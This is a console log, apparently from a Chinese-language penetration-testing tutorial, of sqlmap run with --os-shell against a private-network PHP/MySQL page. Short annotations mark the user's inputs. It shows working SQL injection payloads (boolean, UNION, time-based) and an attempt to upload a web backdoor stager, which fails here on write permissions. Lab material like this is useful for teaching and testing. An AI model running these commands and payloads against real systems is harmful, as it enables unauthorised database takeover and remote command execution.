 D:\Vstart50\tools\注入检测\sqlmap>python sqlmap.py -u http://10.0.0.133:91/sql.php?id=1 --os-shell
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 23:49:55
[23:49:55] [INFO] resuming back-end DBMS 'mysql'
[23:49:55] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 3677=3677
Type: UNION query
Title: MySQL UNION query (NULL) - 4 columns
Payload: id=1 UNION ALL SELECT CONCAT(0x3a7563783a,0x56665871586a7469564b,0x3a77656c3a),NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1 AND SLEEP(5)
---
[23:49:55] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[23:49:55] [INFO] going to use a web backdoor for command prompt
[23:49:55] [INFO] fingerprinting the back-end DBMS operating system
[23:49:55] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
1 输入4
[23:49:58] [INFO] retrieved the web server document root: 'C:\'
[23:49:58] [INFO] retrieved web server full paths: 'C:/phpStudy/WWW/sql.php'
please provide additional comma separated file paths to try to upload the agent inside the possible document:
2 输入回车
[23:50:55] [INFO] trying to upload the file stager on 'C:' via LIMIT INTO OUTFILE technique
[23:50:55] [WARNING] reflective value(s) found and filtering out
[23:50:55] [WARNING] unable to upload the file stager on 'C:'
[23:50:55] [INFO] trying to upload the file stager on 'C:' via UNION technique
[23:50:55] [WARNING] expect junk characters inside the file as a leftover from UNION query
[23:50:55] [WARNING] it looks like the file has not been written, this can occur if the DBMS process' user has no write privileges in the destination